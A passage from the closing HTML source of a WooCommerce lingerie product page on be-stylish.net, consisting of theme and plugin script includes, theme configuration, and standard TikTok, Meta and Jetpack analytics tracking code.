2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/05\/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-595x595.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5b4a4251d6","wishlist_fragments_nonce":"939832892a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e9b736ed82","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"65055","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "65055" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6973f3225385c_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0644\u0627\u0646\u062c\u0631\u064a",
    "content_category": "New Collection",
    "content_ids": [
        "wol146._65055"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "7055c78c-6348-4465-8604-bbb14176d872"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":65055,"pn":"\u0644\u0627\u0646\u062c\u0631\u064a","pc":"New Collection/Lingerie","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Lingerie","\u0644\u0627\u0646\u062c\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 01:16:02 -->